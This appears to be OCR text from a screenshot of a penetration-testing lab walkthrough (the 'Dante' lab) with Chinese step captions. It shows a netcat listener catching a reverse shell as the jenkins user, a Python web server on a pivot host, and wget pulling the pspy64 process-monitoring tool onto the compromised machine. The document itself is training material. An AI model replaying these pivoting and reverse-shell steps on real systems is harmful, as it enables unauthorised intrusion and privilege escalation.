 root@DANTE-WEB-NIX01: ~
File Actions Edit View Help
(root㉿kali)-[~/Dante]
# scp -i id_rsa pspy64 root@10.10.110.100:/tmp
pspy64 100% 3032KB 921.9KB/s 00:03
(root㉿kali)-[~/Dante]
#
1. 将pspy传到入口机
root@DANTE-WEB-NIX01:/tmp# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.16.1.19 - - [26/May/2024 04:32:32] "GET /pspy64 HTTP/1.1" 200 -
2. 在入口机启动python web服务
root@DANTE-WEB-NIX01:~# ip \a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group defa
ult qlen 1000
link/ether 00:50:56:b9:01:5b brd ff:ff:ff:ff:ff:ff
inet 172.16.1.100/24 brd 172.16.1.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:feb9:15b/64 scope link
valid_lft forever preferred_lft forever
root@DANTE-WEB-NIX01:~# nc -lvnp 8044
Listening on 0.0.0.0 8044
Connection received on 172.16.1.19 47446
whoami
jenkins
pwd
/
pwd
/
cd /tmp
3. 使用wget下载入口机上的pspy脚本
wget http://172.16.1.100:8000/pspy64
--2024-05-26 04:32:32-- http://172.16.1.100:8000/pspy64
Connecting to 172.16.1.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
0K .......... .......... .......... .......... .......... 1% 272M 0s
50K .......... .......... .......... .......... .......... 3% 489M 0s
100K .......... .......... .......... .......... .......... 4% 203M 0s
150K .......... .......... .......... .......... .......... 6% 233M 0s
200K .......... .......... .......... .......... .......... 8% 303M 0s
250K .......... .......... .......... .......... .......... 9% 186M 0s
300K .......... .......... .......... .......... .......... 11% 398M 0s
350K .......... .......... .......... .......... .......... 13% 159M 0s
400K .......... .......... .......... .......... .......... 14% 248M 0s
450K .......... .......... .......... .......... .......... 16% 254M 0s
500K .......... .......... .......... .......... .......... 18% 537M 0s
550K .......... .......... .......... .......... .......... 19% 309M 0s
600K .......... .......... .......... .......... .......... 21% 173M 0s
650K .......... .......... .......... .......... .......... 23% 433M 0s
700K .......... .......... .......... .......... .......... 24% 447M 0s
750K .......... .......... .......... .......... .......... 26% 411M 0s
800K .......... .......... .......... .......... .......... 28% 498M 0s
850K .......... .......... .......... .......... .......... 29% 649M 0s
900K .......... .......... .......... .......... .......... 31% 417M 0s
KALI LINUX
RECON
EXPLOIT
[msf >]